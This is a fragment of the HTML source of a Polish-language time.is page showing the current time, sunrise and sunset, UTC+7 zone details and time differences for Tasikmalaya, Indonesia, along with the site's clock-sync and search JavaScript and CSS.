href="https://time.is/en_gb/Tasikmalaya"><link rel="alternate" hreflang="es" href="https://time.is/es/Tasikmalaya"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Tasikmalaya"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Tasikmalaya"><link rel="alternate" hreflang="he" href="https://time.is/he/Tasikmalaya"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Tasikmalaya"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Tasikmalaya"><link rel="alternate" hreflang="id" href="https://time.is/id/Tasikmalaya"><link rel="alternate" hreflang="is" href="https://time.is/is/Tasikmalaya"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Tasikmalaya"><link rel="alternate" hreflang="it" href="https://time.is/it/Tasikmalaya"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Tasikmalaya"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Tasikmalaya"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Tasikmalaya"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Tasikmalaya"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Tasikmalaya"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Tasikmalaya"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Tasikmalaya"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Tasikmalaya"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Tasikmalaya"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Tasikmalaya"><link rel="alternate" hreflang="no" href="https://time.is/no/Tasikmalaya"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Tasikmalaya"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Tasikmalaya"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Tasikmalaya"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Tasikmalaya"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Tasikmalaya"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Tasikmalaya"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Tasikmalaya"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Tasikmalaya"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Tasikmalaya"><link rel="alternate" hreflang="si" href="https://time.is/si/Tasikmalaya"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Tasikmalaya"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Tasikmalaya"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Tasikmalaya"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Tasikmalaya"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Tasikmalaya"><link rel="alternate" hreflang="th" href="https://time.is/th/Tasikmalaya"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Tasikmalaya"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Tasikmalaya"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Tasikmalaya"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Tasikmalaya"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Tasikmalaya"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Tasikmalaya"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Tasikmalaya"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0115":"&uarr; 05:40 &darr; 18:13 (12h 32m)","0116":"&uarr; 05:41 &darr; 18:13 (12h 32m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768455689130)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Lokalizacja \d+ \(opcjonalnie\)$/))||q=='Podaj lokalizację'||q=='Automatycznie')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/pl/customize",sS:"js:tl_a()",sC:"/pl/calendar",sD:"js:t_dark(2)",sJ:"/pl/clock",sM:"js:toggle_menu(2)",sT:"/pl/compare","-":"/pl/countdown",sU:"/pl/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/pl/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Dokładny czas teraz, strefa czasowa, różnica czasu, czas wschodu/zachodu słońca i kluczowe fakty dla Tasikmalaya, Indonezja."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/pl/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/pl/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/pl/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Aktualny czas w <span>Tasikmalaya</span>, Indonezja</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">12:41:29</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/pl/calendar'" title="Pokaż kalendarz">czwartek, 15 stycznia 2026, tydzień 3</div><div id="daydiv" class="w90 tr"><a href="https://en.wikipedia.org/">Wikipedia's birthday</a></div><div id="lC" class="w90 tr"><span id="locw">Słońce: <span id="sun" class="nw">&uarr; 05:40 &darr; 18:13 (12h 32m)</span> - <a href="Tasikmalaya#time_zone">Więcej informacji</a></span> - <a href="/pl/h/18ca47" rel="nofollow"><span>Ustaw czas w Tasikmalaya jako domyślny</span></a> - <a href="." onclick="conf['b']+='.18ca47';delete conf['a'];T_I.recook();location='/pl/';return false" rel="nofollow"><span>Dodaj do ulubionych lokalizacji</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/pl/Tokyo" id="time-0">Tokio<br><span id="favt0">14:41</span></a></li><li><a href="/pl/Beijing" id="time-1">Pekin<br><span id="favt1">13:41</span></a></li><li><a href="/pl/Paris" id="time-2">Paryż<br><span id="favt2">06:41</span></a></li><li><a href="/pl/London" id="time-3">Londyn<br><span id="favt3">05:41</span></a></li><li><a href="/pl/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">21:41</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">więcej</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='pl',conf={d:'%l, %j %F %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260115',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokio','Tokio, Japonia','Tokyo','35,68950','139,69171','8.336.599',''],['1816670','43d','Pekin','Pekin, Chiny','Beijing','39,90750','116,39723','18.960.744',''],['2988507','71f','Paryż','Paryż, Francja','Paris','48,85341','2,34880','2.138.551',''],['2643743','716','Londyn','Londyn, Wielka Brytania','London','51,50853','-0,12574','8.961.989',''],['5368361','14e','Los Angeles','Los Angeles, Kalifornia, USA','Los_Angeles','34,05223','-118,24368','3.898.747','89']],main:[['1624647','41c','Tasikmalaya','Tasikmalaya, Indonezja','Tasikmalaya','-7,32740','108,22070','741.760','']],home:[['5128581','161','Nowy Jork','Nowy Jork, USA','New_York','40,71427','-74,00597','8.804.190','10']]},zones={'41c':['Asia/Jakarta','WIB',[420]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','WIB',[-300,1772953200,-240]]},
susdest='/pl/'
zone_id='Asia/Jakarta',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]
daysh=["nd","pon","wt","śr","czw","pt","sob"]
daysI=["n","p","w","ś","c","p","s"]
months=["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","września","października","listopada","grudnia"]
monthsh=["stycz.","lut.","marz.","kwi.","maj","czer.","lip.","sier.","wrze.","paź.","list.","gru."]
p_exactt="Masz dokładnie ten sam czas!"
p_t_is="Dokładny czas to:"
p_w="tydzień "
p_wn="tydzień %n"
p_d="dzień"
p_ds=" dni"
p_h=" godzina"
p_hs=" godziny"
p_m=" minuta"
p_ms=" minuty"
p_s=" sekunda"
p_ss=" sekundy"
p_ss_short=" s"
p_ur_late="Zegar w tym komputerze spóźnia się o %t"
p_ur_early="Zegar w tym komputerze śpieszy się o %t"
p_acc="Dokładność synchronizacji to ±%t."
p_acc_short="Sync accuracy: ±%t"
p_last_s="Last synchronization: %t"
p_last_s_short="Last sync: %t"
p_dec_sym=","
p_and=" oraz "
p_time_diff="Różnica w stosunku do Time.is wynosiła %t (±%D). "
p_time_diff_short="Różnica: %t (±%D) "
p_failh="Synchronizacja nie powiodła się. "
p_fail="Nie można osiągnąć wysokiej dokładności, ponieważ połączenie z internetem lub komputer jest wolne lub zajęte. "
p_syncing="Synchronizowanie"
p_conn_failed="Aktualny czas w Tasikmalaya, Indonezja"
p_try_again="Try again?"
p_no_match="Brak wyników"
p_no_au="Do odtwarzania dźwięku niezbędna jest najnowsza wersja przeglądarki Firefox, Opera lub Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Dziś"
e_loc="Podaj lokalizację"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Pozostały czas: %t"
p_time_since="Od tamtego czasu: %t"

p_now='teraz'
p_yesterday='wczoraj'
p_tomorrow='jutro'
p_today='dziś'
p_in_n='w %n'
p_ago='%n temu'
p_In_x_days='Za %n %days'
p_x_days_ago='%n %days temu'
p_x_days_before='%n %days przed %other_date'
p_x_days_after='%n %days po %other_date'

p_today_date='[Dziś]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Podaj lokalizację'

p_default_time_format='H:i:s'
p_date_formats=['%l, %j %F %Y, %W',
'%l %d.%m.%Y, %W',
'%l, %d %F %Y, %W',
'%Y-%m-%d']


spdays={'0115':'<a target="_blank" href="https://en.wikipedia.org/">Wikipedia\'s birthday</a>','0117':'<a target="_blank" href="https://www.artsbirthday.net/">Art\'s Birthday</a> / Benjamin Franklin Day'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Informacje o strefie czasowej w: <span>Tasikmalaya</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +7</div>
<div class="tz_name_abbr_diff"><span><span>Western Indonesian Time</span> (WIB)</span><br>
<span>teraz</span> <span><span>12 godziny przed Nowy Jork</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>Czas w Tasikmalaya jest 12 godziny przed czas w Nowy Jork, gdy Nowy Jork jest w czasie standardowym i 11 godziny przed czas w Nowy Jork, gdy Nowy Jork jest w czasie letnim.</li><li>Tasikmalaya nie zmienia czasu między letnim i zimowym.</li><li>Identyfikator strefy czasowej IANA dla Tasikmalaya to Asia/Jakarta.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Różnica czasu <br><span style="float:left;margin-top:-10px">w stosunku do Tasikmalaya</span></span></h2><table>
<tr><td class="locname"><a href="/pl/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*15)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">5</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">5</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/New_York">Nowy Jork</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">2</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">2</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">2</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">2</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">0</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">0</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/London">Londyn</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Lagos">Lagos</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Paris">Paryż</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> godziny</td></tr>
